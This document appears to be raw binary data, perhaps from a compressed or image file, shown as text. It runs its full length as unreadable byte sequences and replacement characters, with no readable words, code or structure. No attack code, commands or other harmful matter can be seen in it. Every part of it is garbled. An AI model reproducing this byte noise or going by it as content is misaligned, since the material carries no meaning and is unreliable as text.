aD��9(���X�ȍ��v3Y�G �a����e	g�7��l#`��?���IiRy���_�"gh�9��~pw�y3�o�m�U�=%F9Pd"�`P%_C���� >P ���g+0p4G�hsD�7e'#�r:�Z�z�7���5�Иy�U��%�@ 8��8� �� �R���4TYA[�  (�i�&�<eL~!���,�8��1� 
#�BI�*�haR��� �"�X�%� @ c��g�L��@�`,�>�g���Ɨ=�dNٝ�م㙧Y�~aw� P���W�=:	�p'$��4�� �` 2�.��N�| ��<�H- }���z�������7�]�4���1�D#�/Z @ ��Y+� ���3��t�8�c��+=ZB�鉩	��vp�`�&`Qe.(��XZ��@�j��� p0M`��҅��{�D@gKhoZ"�vN��9���~��V��r��vg��X� ����2|5�Yu�hH.p/�� 8@��re��bH�p>�"�`�5�X�z�4˪��7+��A:� i�9���0m�hT��MЫ*��\��&1T+W��	*��$ԬydԚ�>���1
��s	�­j{a9@)୪va� vk��9M�f�֚fpF���Cs��%"��L���zW����wZ~�8ݥF�C/ڰй���@I���F�� �`Hd`H�� �%` r�5� *PW#���Cu�ƒ�6�8;�5K�{R�Zu:XE%I�S2|^yh�� @ �ʢ	��M4-�sU�c����s��qe\�� �H�������;gbk˶�P�
)�   w� 'P�{�I'1�m %`^������<�K!i��������K�@��<�CN���:��� @ �:F#�X��2����b��	S�fТP��-�.nA �т�3�#��#�j��e���0���G(xP��%�ś��[�d��BU�pw���� �'w��9�%���ۢ��v,b�T���Q��8?��ϊ#_� E�%�'��%.���+,( �_&`��� P p������ҶOhV(�Q,�%�+�;e|���S����<�a�U֛�i�)ڹ��� 2�L�O�toh�H1"6P*\	� �n��ϳy9 ��g��{��60K!栝� ,]LƆɪb�ρ�'*��� P��X����C|7H�'��g�,��ݫ����L�J9�hɪ��.��s�K����C{����[5�,̟/0�� �\�8��p���S���[�F�\˼�Y3q���ʼ|��|����n'�Pm�>@ |������hx�FV�3c�٠�� �����7` ��6��{(p00�͸,,�7�B�CG�C|+M�υ���p)��e�Т������v?(Z��-
��s{M��P��.�td"m��sqI_�ڽ��s&-=c��
P>@�� ���]��|Y��V�U r9�	&TP�F!��
��K��ݺ�U
�!��G���`�芮-���V�0�UӴ�ah:	��%@ )�	�����p<���)�ԡ��q����c|�>����>�2\�����@��R�B亼- "���x����0Hڧe���'1�,qڨm+����������T��Ӛ�T�}����.\��\� �R���f��%��&�H��$��� H���ڝ�ܽ�W���=�M \z犮�ڹ����9���a&�*� �i �k� �]�D� .`iVp�>�נF���Ë�4K�R�� 3�@ �:�*.���e��;�P �(������MāR{�aP"4�6nB`c	�+<!��U�
���;��X������;��\:�Q^��^�" � �^�),|VI��Y� �M:��Y���� �Խ��`H����\z�vK��� ��@ �.r .D�M�`0P Z����������>0�7�ա��iƋ�N���̆�jY
�P^��.��^z�� ���;` Y��>,Y�,�/Skх���:�>6�P������_A��@!�,m��-|���͡,���r� �^�  8 �m�eiǾz��I�W!������$��jn�i�����/Z���t����9�¢OY&M�*3ޖ½����ÏD�r�N���߇O�����) ����ϡ|�O3Y:�Pn����B��  Io�Ò��H�; ���vl����5*����z�X_Kha ��=���گ������#	q7�YI������  �*�DP�<��+�c�0� �G�]p��A�1p8�PR�%\�v���y�����>Pzn
}|��')+#  rr�>K JNQS/N/�@�?9�0=;s�6Bnp�J���z������k`L>C���{
P����4���5n���S4�5$�3t6uv}^2�**D<r^D���^�^��a�" >,!&��9�и�ǎ͕2$�?�P�T��eK�/a�l&�fM�=hP� ����n8XP�烞Go�!(ӥF�P�������1��FJ\����H-)��Ivx�AE�zX� �t�ё�/"�)&g��	 G�9Р9�d/R�J�))R�iӮO_u�!u�ĩ֩`��� FY�>妷�Ә�d�tҤC���
xS�c��˭ф1�t��(�c�n;:v�h��O�9y�U�}o��0�B 4%v��x��:耦�:�a����0�A�� �P#C�!I$sN�I�9�ЦmJ&���:�)��*�����$����j������ <�!0� �D����(��vh���z!�n� �6�3�ȁ8"�� "8�0Rxl�5ل�����:{$�^�!�0���&�D�zb�a؀5TZ{-6F[���E>�ARG����x�2�KC3Kx�S���U�i�;qJBG�p�	��N�M�*x�I<x��!>�� D�A�$0@�j��*P6 >�!1>�裏
��
g=��s��P�u��]Bhh�(�L�ќ��J�y�o����b\J*�(��(P����V(� $���	(��8.*�ˇv�!�� ���<8��\��ĊKs�	�Z�`^h���ی��m^x`�K�A�� @[�%i�]N��K m�������Z�: K	��KM3�j�zK��Qc`V�V榺��F��ĩ�;��� ��' WPN�� xσ\R ���@���I�CPc���(Ἳ&�p9���D��L����io�]q҉��E
E��Q� ��x�����8"5� NyA�6� �$/~B�&1��WEa�Q�j8��À��H���#x�t�`�	f��ZhG�(����)9۠�s�$P�?p�w �l�i����&���5� �X��t-'�Mm0ŀ�
��@`d�C�An(N��*��^�J�����<� J��� )ЁJƠ�$@q90 

��LL �,� �� ~&�P�4+�Tv�]��X�ۅ(w�W����'02O�2�%�}�@����0�C�eKP[�1���E��XJ�l&H�C��6D���ہ��@�,�@������ �a�7��2�e����6���D�ny���LPM�h���'PC8BknsQ�d&�	 �O�T=��N��K�p���#��0:(���� 	ГU�����
�z(x��	�M=��TJ�H)�Sb�1�S@
�-�� )�z�` 
�-�� uZfD5�#�5e�Cy�nE}4
��`H@�����R�0<ҫ8{��I�C"IH�R �@�I�¨� p�<�O<�� '�m1�(< ���q�	>�W-�`;��`�8��%�Q@l�U�(&�ǐ&X�^�4A���\�bּ�6A8թ�� g�1�L�7�ʁ:��	40�P�(��C�l�@�n���n>p ?W�CZ	�o�[
�]��*DՀ�x�̅>�V�m@;(C����%�\�M0�+�ea��F(��:4� ;�z��aSs�5�cQ��;��^N����
��Ũ)7x�I1GJU���#1�=��d���B�8�u��[�s�T�/(�0
������\�����y�@/��&BJ[�^,��b��,4}d��yV�]�rh	6� e�T=���H�G -<����P ؑ�4� � '>ls�L]�A���F7@�*	
V��.��A�{��0,�K���Q�	��>-����+��`oB���@�8��t�]��&��8�3�q�V��aR�X�N�G9�o�Z��I^T�
#`8�j��#�ڀ!]u�m�^���w�j�ZŤ�+���Y���c�� j��c�ȁx#'E6rb���@.K�G$ ��l���Ab}P�&p���i/��q����A ��3�v�ơm	�L� �s>x)>���X�ά5}�xI�у�ч"����C�$$>�0T 80��Dm� *xܔ� �\�
�!�׀�������N����BI_�ݛ� �T��^��=0���;�lB� =5QS\��k��ڀ��P�9� K�^)��ƅ�zWu\$��D�C 8 4֛B�@�o�7�0��C��x����u���� ��M`� ���H��X�N���i��z��f+�r���B9�xD��·��g�Ӆ��d�� niG&��� ����n�n��n�Fg��0`o�c�_"��$� � *�� 	���-2�J��� ��j��n`TP��j�Z�"�p�K�L6B���co�w��&p���	�(%/	��6D�z���e(���dd��稨�_._x�¼-{�b���6�����.ROc:`�,�W�����T����� 0� 怯���L9���/�( NP�n�N�LP�X��"�b� �����d,����zʏ��0Oq�H�Zf�0��֌�`�Z���ͱ� R�  �cn  �0�DB��A�p�����.ER��*�������Aԇ .`@z�#��a�I��� $iȫ�>M}j! ��£t��(�M�;�������	�� �0�'
���k�hw�mFF�").��
 e���J<��+���ID��&��ka z�^���F�f1F�q�,���o����%`�oA{>� .)*ς�� �I.�� J�Gr��2,=/��̉L�̤f��Ojq����t@�� ���?�Q�2��+�!�Q �hn3pnn�f�p1�q��� 3$&��sv�r�ZI�q-��E�-8�	��	&K
ċ�c�@ "解bDpZ B�J���-�Rj����(8��!�!녺�!�*�F�Px젯� ��Ӗ$4C��(�L2{P/%��K@����lҝ��S h� R �|���n 0����M$���d)�& �k��.*/)1<@�����I� ����0I�0�.�B�bWAY�����i.�(�R#5f����  �C|�:hb��4�6b �
Ъ�`��Z��'#�N8�I58 �N`� :�
�j�C�0 �"�/�B3�B�Iʯ$-B5�"��GVN�a�T��SҨ�R1���j�	�%��8��C�
���f)_��9��J3�`�4xc��-�	����B�>�"Rp�""�%Z��no�`U��p`+ .�(Y����'f�M
���!�* ���A��,�GQZ�@Q��BG,��#
C��	�.��X���G!։R�Dg�T E����(\���" �C�p�4�O1n��#(��T��-F
 �,����:��:bJ�z�/L:��81MǴL5�H�INpMGʋ"`��|��B�9"\0#)s1��o���� ���� ��5&�PQ�-Rq����R��)Z�v�m��0�F
8��.@Fİ6%#Bdv 4+@ hr=�M=���\�� :�9V��'�	����@��X�5G�Y��.�6,AH��ֱAO�g0��n$���µL�@A���K<E��D� E���� �GH� �
�0�FU0w�&�n%�p�0�x� ��x��pa�� L�Ģ�ļ>2<ϭ� �N. D5l�R����D��H#�g鈊шN(��;�����g�%���h��2xh`�����_*,j�*'Е�*�	;��I�I�g�ʢ��S��rLj��c�Q}j�m�rmo�0J�(w:�CFv�6��Wo��>�ZvTH����F	k���F�˼-7�6�}Bg�&�Ӓ	C�u�| &n����R�K���Vn��P��쬄TP  0r@k�1�� p(t�7��x1�xo�xy�x��yDo�L��.�D�BA-!�5��l�(5�'< ����t��̥X���-�*�tV�P�W���|�	g`	�	,Q����Fj$#/Rk�`�>��0!T@�J0���SGO�Z�,�-
�g���z�'XD�'�@H8V����_�B��)u:i���
�So�a`�\/H�􇫹p�!B�O�Ôx�5M��X��`�����Hʆ����x�q�C�g+5�g��8�z@0��pGJZ�C�G�v��1<&���e������x��i��1	�f��0MK5�э������%���K N�@ ��+�v�#����Q�j���o�HPg�����p%����'�*��E�'�*<�v)��x�4���-�
������'�%��2�>i%ɴZe�᠜��!��F�~f8X��ob�*Xm�'��9B�� ���5��O2nBO��M��� <�%`SBO-W�T�Ӿ�,�K��*l�Q4�T�o&9\�9r`n�X |�8af^-��ag�Jk��xx�7 r��y: ��ےZ��lk��z��!"�~eO�1" }��&`@  ��ALt���x�N��Q'�M�<\%���	i������S%�z��ig��	�b��vg��k6pm��y�A��<��^@������HԲw
�jWՒ�=� ��=1�`)(R��:B�V(1d9�j>��WEy'
��0`]�Ȥ�����,�� �K�.t�8� �	""�S\����Ӟ���s���s5E7�-�F�` #rK^?A]:/]K�bо��B`����w���aݧM�	D�ᰯ��XԞ`�/��R Y� ��. ��e	p@.�\R3�~��[�����}���K��=<F�p��t��o��oţ���"�eܘ�ۜ(��8 \=�w�x9 b�edw I�, rMU%�`�`�MW�q�o��Ӳ�2��@j��F�1ZV:�L^���<�ǜ(&����'o��
 f�.BWap W�R���@�@������4�z��H�J�%��q��8Xs��r+��/�C��< Pt0.]������AG��`��`��'`(�:`�ʡ��]���xuz��� 4�b�"$5Uk 	F)X�j�$ �E ր5�z^�h�g���-j ��(^�Ψ�N9��$3)-�=|�@|�}%�
�ך����4�Q��`�S#�ݣ� 8�[���a�?�E��j	XF�N������!����&���;��鏜1[��s`)�(6ai�R ��j���|�_ZG��c��$zi��51.�6N���H&6B@"�I ��J�	��*R��R�VD�!�����fi�d���[:1|��\���s�C���0��1P�"&*.26&
8FJN2R\bP����򌒎����$4=Qy�0yx ������@����%%��$h�8��x��������|P��d�;h��8�k,������ǣ�_������XX�!̿`��Kh�~��A�(��7,� a�<>���Ǒ&G8 ��S �\~U�22���F�"h� �� �B��g*@�����D�������vە�ز�bUh����lߩ]�6��	5|���&�� ��
#�����\�L���/0 `kM��x�l  DHeH� y�$�+*V^_�����_`�p��O_��=g�� z����G� B:TР$�#i=KϞ�Ƈ���r�$��̙�d�'U�UR�;�d����d$V��5��5^�T�2�U�u``U0}�F=\�8��s�=���a��;^x���B	Y`��"���D3RGCt��7t��5����I@s�GK��'��2G
d�S,=���]��R;`0�DSEd"���^}EVYr�e���[{��g`~I��%��([�8`�u(� 
=���c�IVYQ ��	'pv�g^��ias�M�X�6E�ٱ���Di�� ���oy(��r~𦛁�At�1۬���e��� N�g��O�DJ ��+OĂ�N����2� 2LDC	ओj�! H����*`$�8N&��sNF���a=	ۃa����
}Ꮚ��hAC:��P�>�H�47n�<zְ�=�h�# ��KK.ʓ�������QD�,�T�Bס)@UVр�,"��`� Vu�}�[)������u�eBw�P��2�b74d]*�%��p�fkxz�TR����jS��-�S. �&�>��h�6p�r��>�R�/�fȊ�쳳����ᎇ���\
y�tk
` n{i @ C��/�M�@�"���k�����7���Ã(DN9�8���ÿ�:�Kb��L��,��"Ap�_ �4W����d���A���(��KTG&y����2��=fKD��.������ g��U:`5�T`���Q��`[1V�d�@P-�H[72Bċ�5�K�ҝ� ׁ�!����R�(c�h&t��@N���aq�1!2UQ.�q� v ���I��P ��A�������@n�9�˃j��G2%+��� &0���>�$�$ / ���t�T�1p^~���	`z��N$d�`*�>>P�=�"�(X�V���#��XF�1u��!�H��WM�m��"; �g�	��#.�_Z���88c�K@)�'}B[>�`�@4!Tf(��t��4� ���X� ��r�9�
` ��+~��>���ՉF��ʖ6��)j;�`�i�@��۪u-r�2����xT�;��N�& rJ���8�%�`��
0P&��Q;�L ���8�
�D�:Q��@ׁ$Yi��y� Iʁ&�d
��2��{�PP��!��;e�=��*��A֤��_b8>�F�o����0�Ҿ��#��ň�2{?E�C��B�?��`95�Ⱥ���$#q��#���8J�I�r�ur���.`��`��j��X$:-t�As�Jv���*�&(��6J@ �nE%P�Z@
�����|Ւ�r���7x�`���P�h�9&P�/�j�o��O	�x����UO�a�ּ��r��R>�%�Wa���0:�m��rZHC�8o�!TP'�`�e�qv4�iI����)�eP��<� �:� ���*��XFD4p��^�u��cM���;С��B�%Џ���r_��׾��9��@Gh��1�	D�C����rӵ��&H< �Gw�ZW%�3�9�\����<(B�@	P$	@74O��D<��)U�02��:>��hx���6�k�0�
�0��WO�S��B���-�m�%p	nH�!�CV��Jm`S��T aH�E�)P�lxr��8L��t��`@Sl�������yk��+�Ӯ n��	�8�P� h ��x/�Z��i#��f� f�k�6���!A~�\2-��]=�O�'��g��.~� �6CO�F?p;#}~G׬�3�g}h�E_���>͆ :F���7I"�pBp��(t�[w��Z���MqF�<�1�+�_��D |������Vi
�
M���l�  `N�p�d�/��c���b$�0���ꗿL`���V[��&�_L����Z��M݂�w�+�ƥ����Ҽ�m�� r�vl����m ��{�q���0��66��$�}��m��x��l�$��3��o�%���x�2J}2�����$R����A�R�<�ϵ��I�P��i�e�&�2=]>�ԡ� ��`�����-l��9u���D�����Vٹ���h(<E�y�|	�r[�
��Ԛj\�2�@�h��C-ܐ�� 1P�W�^	L@�� ��H�IeH:�ޟT�%�i��^ ���YF�=�hܞ��@	���Y�,LA��iO,4E䄼��� �@HAd@	���|���V%�v�lߜ��x�1���M�l�8���p'��<�V�}BL@���L����(@@��u �/�E�F��$��gL�r@��aBː�0!S�M���U �	��� ܉�H֕N���I�9v��@�]���!ٶ�b ��n @d���ס�����_T�f��cpFAF�@��A�za��1dWD��WDe�x]�G��Z$����}�W�IL`��`�a���G�C
��T ��ނ��h��T�����u���߬�dN$����� �1pFՁ� �GuMVD��0V��We�v5���<v,��=��C�]�7��ی��}�
���_�|�n����������*��� ����4��U��ux��)	�%�X���	ـ�1U�fN�&�5�����i]?�#������t����u�]@ ;^ڵ`Zo�Τ�<!N �E�ElJ7�$��!\ �@.Xs
���&&���EW|@��X8�E�MZd��md�1[`��`D[:��E��Ym�W
H���@��$�P�h̤-HXh����jX��ułN��W�EaAj�!���$� *���Q"��e������u\BT(B0���Y�%M�h����$�(| n�\����b'��]G�h
����~�R�$ �I� ua@$ d��$�@�e��1��y�4�)c�&�(eP�8�i:�8V2Py�օ
Цm�ݞ"YK�]Y*�	|�� ���pz�Z%��mC�m
A���
�y�6�N ��0$W�`$�([\ ۀ��}��}�!z��
:��L@1
�� i>��a��J�!�F�qX�� bρ@\}�� �|I��KQ	�]��T%fU a�6ԉ�i�0����7������X&�"���\B�ס"�`��0�j��#�z�x@R�"��t@\@�J0�ږ%�4�@3$�Xi!a��Y�~C_�OȊ)g�)���?�Úf��胛��W��8vDG�̲�&�����;��\u� �h���M1h ��+�qZ�b��$g�N�m�Vإ�x�Y��D} ���[l�|���q$~�$z�$�*8�WGm�J�g�D���L�Q�!��JPk�����]���I�ԇ�Uep
�~� Ei��i��f�f*ظɰhb	���eD������p�>&-�!��>~�� ��8��D��:��B�(I��U�u�n�������0EU�c5Ē���@
P��.��	�@X>h�p��U��~@��Ȇ�2h�O�
��-�������Y&PE����V��E�ξX��q��zK\���}�������d�6����Ԯ�	|�Xt�J��"m��0�� ��m9闐�Wx�}�^ڪgZ�m��C|��P����"�$N~zA��
����[�n�3�����(N�x0��3�YL_���cf�v(�n�n"|�z]�
��w�p�yMY����n]�Eb8�X���� ��!2� ��ö��j��l<50��4�,(,D(�TȀ��@��Bb>$܀�9�݀v�k�D	���fBw0�v&�&�Z�> �:U+���E<
/R���G�Skn̦�@sϢn��\	,��@@l�|��T�7'��c�J�m
�ݣx���~X��DqE\�퟼p��TZ��̖*|���.S
�omi�ȭ ,�o
NSNFDkj���cj�
���R@�s�Dw|4���KRF�kH�B-\��C��dV߭���n%�ibWte |ͦ��W�q�."/� �0r"+r�(5�>ʈo'�N���΄Ж�U	�@�� ��� @��$� O �\�Ul ~��
L���6�����r�����r>�r�?�,`��� �)�Dl�˔�3�V{i � p��io��KT�*~x^�vDZ�U�:TX���[:sJ��X$��0 tel��I���>�p��G������ׇ��	�@m�*|��Vd4�D ��OA�?]�6��a�t4G����\� ���G..Xp�Q6�SP��g@� d@���
��{(�0\�!���E�uS'�"�U,6u�8��;�P�2��p����U�0@(���L�Wv�]� �$@����bYQ�O��
E{߁�� B� ��1e�^�r���R�C0���_�`�Ȁ�C| ��`Z� �����8� �p�4�,��f<2�5W�[��6��X����v���h�s�q	k���r�븉�jWr!�>��zf���페g��&�W
�M<��=���@�d@q�I�xN�U W�@����۬}�w;��	��+SƐ�pqd�Nh1-A|�@e ���NM'�M�IN��E �yJ���.5S��@��/�SG�f8����q����]�E@Vp��QW@3$ Y�������\5Ԃ�Po�Y�0��1�^��^Vh%y�)9��y519�̲�� %
X��@9
���@���f���m���v�qF��I|@8PC�`���Ft��3W�	'	�������dD��6o�����ۦ����%���b�g	,�Ml��,��Td�S�۪hXwn�G�-�.� `4o������ H-t@LS�V�X�m���l_��W��?x"�� $��3��#�4/$��ۨ�Ϡ�pߜ�_�(@
���_̱x�M�0�%aEǓ���q�W���9�J`h�V��A��Za��ۄ�3��qvl�}{�pƦ@@����e�fov�|�ȧgɟ�EL�K��@Zӂ�� ���S_r,�t�vA@
ܫ�
�>�H[�����q�Wphn�E1%1��D�R��J �f!��V�Ԋ���d��]z����r��w�1�7__i��Hܨ��P�Q�� ���(Q
�����������eP�9%m�aXe ������)�A�E�����5F�����<8��������ƴ�Ʈ�,a����踻����H 0� Y�����з�� �A =V� `)G�-�Q�D�&(hp�Q�F�=bԈK�ȑL��Q�� >P���%I�� ���!���Q�ć*p�(��nܘ�� �gT�j5 ��]/q��M��k�YpV��`��L>� ��)8�� �,L�.�ʔ���0�Ƃ,;�T�i5|N�YC��G�N:ł���.��@�5#���@�2_�d��eP/ay���i�d�]z��w��\�c!1
a��;qF�:$h g!�ĉQ��T�}([8Z����T-S���H�cP�@�dx)�{�@;M��f,	��*hƊ&�Wr�@�Du�q��䡧�{:��E~z���u:�q�z Ю.
j(��*�3��Dɚ�����f8)%(�-xR&�\�� )(�T�� ���@��J�
p`����4�b�ί�JŸ�$$��&"������h(���n��F@4�/�`!�N%F�d��C��8�r���2{*�B�x��T#�5Y[�̈"Ң�,۲�$�" �' ء" N8�؀
g�!��s��}C�h���2x�f�(���3�jP��p��4�t>QFy�{��WNi,O��]ƗbLp�_�����g��Л�4a����#�I!���O�g�|��:A&e�V`a�Qr)�>�(h#�$��,iZI�t�i&��4I飵��g� 8�L3��̣�6�������;�:۫�*�8�V=��rX� Lt��F4�� �ɾL���SR�W�����T
ZH��!O�4� m5�Yi�����jH��h&�p���'2؀��D�
^hv2�8��~'[�E���|� %B���^0W�i���r  �����=l��5TE|F�e�{���W�W>1xo��������������V"�=��0G�"�H!���}�7�tb�.�l��P��4�M�sEC�G��H�$3�����%�Di�$��% P l�L\�� Á�@ +fÓW�ԩ�4�N�SŬ�M�PP��F�ĵ{�T�7���1x#�g��� N��Lf@� ��Q�qF`�9�uNV���� ���F�� p` ��
_x����B��ݴ� <NzR7@8Ї���Yb�� �c�ɫ%��	`�xLJ+��ʈ
��S��' �>��B�!(�ǰc�/az&�z@���%c��7��e̛Ѱ�* 3��c���n6��hE+cYv��Z��0�n��[��#�	L�B�r䆸@W8����#�JN ��L�a״6&YH�G�&���&�Bl��\��H�Hh1d�@c�Nf^���(� �0e3��f4C�:*urx4�عtƪ��@i���H�x��o.�D(+��$�5X���� p�0O�N�%���.P@v  S:�n�AŽ�'��EC���(��>�į~��f�����`�&J1��r�%�J�>&֞S�D@�y	 ��G9�@s5Ra�N�� %�@�܇6J4l���($/aMkZSv�D�Pebd������ִۜ4(p�ʄ�)HAz���G���z ��(�Qcӣ\^�0&�@fF3��`��b�e�Ҫ�r������VC�"��.%�^P�_��%Xγ*` �H��W�]��ʆ��ط!����;I��	�{|���v:H 0p�N�20���̧Z��o��D-��0$�Ŭ3���$�l�PƬ�?^����	�@ΐѨp 	t4���!�zAj ����.���`H;	H�K��V��G��Z��p`�J<qh�17�V�ؕ�n�n�ic��
#-p�F0����z�Srz`��
�4� o����S �Y�4Cаh����Ԑ��kh��R�VeMW��������A�I�8Z���jlc4�4��eIC �G���v·�d�:؂�	dC9>�\�r�:�pR�E�,K��b6��A���flPȴ�xy��b'�C z�Y��� �T�=B�[@ۡ0� 
z �;��� �>��PD'pȤzi�w�h1�	 �&E�B��%��j��4+�&�hgsm~�P,-^
4T��)A
��ȟ0 M��.��\�P��D�:��6�Pq�#g�:],��I�CV��ID���p�h/�����ǒ���s���z@fȪ���1d�G�pF��lHa���&([Z<��}�e�����2/�L�A�����u������әAE����$�s=�YG�e�����A9����j�+ �[�c.����;!��"��/�:�T5�0kb3nr?i����9�r� �Y�)��0 b�Op��Z6`��RS>=1�и��ɶԨ&��H��;CA��r�s�*��i Á2�k8��吱��7��� H����aفtY>!��"[�> �(��� ��%�������8�Ǻ�
�����2�;��?�� ��8AԊ?�j��y�K�u؁��?��?�;�H��+�4� n� @����ꙺb	��
$��@��TF��L#���К��	 `�h�ٛ|��� ��
+��i�Mh	��;��6�<$\0� =m�<���.�)�R!=�{��$tS�_i�@�x���2D���1iѤ7� 6��M"�i91GL� ����P�>�ÀJ(L��×�Y�|�Ǡ���.;I?��;����h MT44��o
�) �o��IE�:�9���s'|؇?3�t�;���ʁ�Ȉ���4$i0	,ƹ<�ct�TF��U����P�
X˦�9QY��F�3 HA�AK hH����>�s�G� �H;�g3BѸX�<�q�>rp+�Ҡ�S�0,t��(��@7Q��/܀?�+�cA%3�h����1�����5`1��;t� ��遗�oɁ���`6�˾�H�2[��%8��dK���I��qOJ�l���:�j��4An�@'�Iy ЁU��๬��E{p�
4���s"d���� ȱ����N�;��������˼|�*�U#��)7#L�z�X��$K�y���*�0 O@��I8ul `1���H6��8��̫�0p�G��α��b���0 ���X Q1H�8K(h��	��L+|�=�"N�S�:U�a���C>'���;h�?�C%SI�<5(#�)��F��{!#�	�\�J<����0��� �L��i��5#� z5�@�+��a'�Du��XE�W\P�ʯ��sX�P9�1
�*�С���@��I#�eŅ��4���y���V�3�tƍ���B-Q�� ���* K�0����PD���0�fӍ0��Z� �1B8gKF6�G����Y!M�9M�0�U*����ל��B�T�Mm7���h�/Ȃ� ��� �X�9Y�t$C`��4�I�XA�@���fفP�{�s$�ܩ*k�;O�J�TIl���fy�H�Ml?��Z�[7��Ia�q2��5P=�=�-[�J���gS�)��) ���[�������a$Q(q�b̴��
Ũ��}��3�l�me�63�3�F� ���Q\��Q;���P�q�=��6x�|������&e�x�:��~T�Y1����[Ѱ��|�B|�*ֽ�ΐX�;��σ��ӂ���덊ّ�Sri%y��Ip����u�����r8>������8��ٛ�,�y23zD��^�ߢe�/��TK�
X�ֻ����7�mLm��@��������عX[���W|'}��;����Ҁ9����h�	"0�c�"�[��˘����K��#��ak�(�R��� be�$ڟ�Y�F��@�ܐ�H 0j.R�*F˟X��`��	�;��`|����6�z�p��3$��0�Ea����#�Q:*�AጐXv3�0�DX���� ���=Nr��Ar��0�����ข��e�8.� &��W0;��I�9HD��eeI���y�� �]+E��-�4"���Kǝ䦄16��Z�cҁ�3�d>P
�ʠ3�Y4X��@�⪅dK�*����ӣ�-������Ѐe���Rcgk�a&`��
�j��|��b\7c�W�9	ɁA�  �0������F�cR~�vI�}P���t����G�u]��[ɰX9��ɰ�2�����0"�?��>V���M܃��D&N�ӫ��P2H��ue�;���I2�9�N	��}�P־R,��%����VF�W~e��j_�NΤ;E�@@18���n�FS�+�;��[`��U�۱%ۭ4� ���x����^�n�oΰ��µRit>�5��&\y&��nkv�({��Z\#F�#���z��*��JH�R��Z�%���	(�t��zX���9B��Ǧ��[����(D78�]��];��u�����/���i-�=4  _(�YGz��+�75�^���t�N��G���*P&���hI��[H��>��_����$p���瀃���Dp����1:�-�R`�ޝ-X�%VTfVd�vfyH X\���YP�A�h	�Z����������Qބx��Ie��+e|��3z��kZ��Ԧ �hh���Xs8�Hh-���QC�m޶����t1�W0C9M*D���f�B�,-� 1�������n�5�����	����%����hHx ,H�����хݮ�K�(p�3���Ŕ���&_�}1ߊ�����Z�u�[��^�_����p+���T 8�5듐�eL�3�l����Ed �9[�kW@��	��x�,;��P�(�����u�� q�ur=��%�P��^3v�l����[�{N�!~r#f�������Z:z�єe�sH��S�,�\�N�3G�E���Zx�V����l[M����=i=��-�*�z �	̡�%�ԗ.��e�}1iQ+ݛt�c�����5��IId����J(�-h �0�O@��~�1�OV�53�ɣ�ꮦ�������dH�S�8p��
7�
1�~n"L ߸?��Q��E�p�?�S�V��m�.�������L����P�"ƶ�vo���'Q�1	 �{OF�~�g��:)�'/��V�V��5HY���-ǀ�4��OE��'������h�o�F�U�ɣ��؆�0�hX���>?���)��T�0SL��F�� v9�kyK'�nU�J�T�FII
�x� N�d � 9]��K�IF1�TJ���N�+Z���7��z(�VF��lu%p�G �����{L�R��Q� Pu��p������Ð��c)dgW�Q�RP�CBZ�BCR����2@�!#�S�:�c����cV�aR q��z�Mb}}�a����.>ca�3�������p��C$������/�߿Eht0!�H� �x1�����./:x���CQ80�q K 5�1��E��j���>T���	48p�!��6MqT���VL1u�֣L�.=���7>�����6��pbC�\p��
|}ܑ�����>����lHl	�  {|ࠦ�>���Pŉ�%pDPQ�
�)�K�B/
/H xs&��5���p�ΥȄJP� >E��-\�_��0ȴ���P�*U*�T,Z��%+V-=h�q���#=\�2s�X�9@�A�9����߁
�>��:��9�a�3l�!:R�<"�(���c�#t�@��>��#ݨH��B
���H� �:���IY0` �ɐ�2܂�f.��D@	:9P�5u�����P5VSRQeRY1�Xi��@-,PVFݹVo�u�\Ѕr���G	�X���A/T B&�顇`"�pC|@�f�t�)\��1��[kS8A=�Nq�0j�,oo�Іv�����q�/�Gs�D�$=a�I`�)��Hb�h��'^*��w^z��w
+m�
=����4��4� P�o&�B��p�~���Zq�O��7����< ��O@��bC
�$-Θ���/��.�� �PR���P�
�N�B
P�ٕ8���>\!�'܀UTl���a��U
I� �-h�gWxr��f��[��5W���^���h�M�7�0���$;X���P�:@`V3���g%�� D�%�i@��k���J��C���nF�����-²{"D&.7�#��������M�"O�ø�AyH���+D@
|����|4XVC#�pCe!	���

��~��H���$g|O�����@��#�4g�*{�JZR�+� A��u�0��� ���TF�� ���$�iZ�՜"6�8e+Q���^P���	*uZ�(�����rK�. $*/ �e�f7��m���@؇<�MYʊ�3���1`LcXFe J��������U��а�;_0�r��ӱ8�ѩ+Ύ2���DV�D���UlK�#�=�
R�g<�H�*��]'���(e�����gq؞&����k]���؇K�O��e�v�!}�~#�G�d���C��#����`O�8�,�H��JJ0��Ѣ1)�o����D&y���5��Ilv�J��

��jhӊ��r�;9 Pm�aN D���uH�:'2��\�hEn�$�Y���(ʪ@4�
�Kc^�or�s����H�҉�WwD]S'׽.Y���cG�9D]�$^зx@ ��@3������d���`,0��bм��)(�+Dy��Ef���$��ŌZ�*�t�%0�Q_�rw�G>�"b*��+2*���E36z�T�X�%/YA�t�`{X����Y4t"M��;�P�"52Ş+��RRPC5I�U��j��=9 8�{�\�.CTT_�D�*�"pH�#8�J�����u%�<��b
J���ћ]I�4�(ر�ẉ R�:F9��ԭ@���&d��D��L�ݣB���������k7�*<ɂk� �8+ZgQ8 �ї�A��f�uU�]��W�u��!��H�J|  s��e��G4�,�r�*��%�@�`�� f0��*h�bi�\:�HE��X�+�S=�۴���8Tani��:�Vm����B,�/���r���`xĹ(G=]��o�k\=p��D	��L�
J��&ɼ8� ��ޙ�w�j���]�&�;�$�ڟ���AR��to4��~b��Ch��	p��~ATq
U���r�i1  %�ġ��� VK��� },n1�^���r��b)�Id��,��gX"L��F�l�sM�A~�h���NvJ��E�%��,�*-Ȋk��5�h\5��jonְ7�@y��ƥ� ��r\�e���Cc���:ґ��� ��h�}�ц��76vӍ�f@	8G76�rt��Kj��L�s�/ug�,��H���G�D��U�v�� :P�|KbŎ�누e���	x6*�G�vU[�ؾV$���!8�2�m�\�; �����t�� �6�wvܱ����@.�C��� 8iJ��I
N� `�^$�d��3�X�u@�1��_���3~q{��d��2z9��k@	�7�d�-4͗�g������9�s�+z荮�K7���I`idG��4��@P4wu�f#�u�c ts�&H{ U/0T&c2��!� -���@�=�{��_Dp�BT($``4�d`V���C�5�	 3����x�Rn
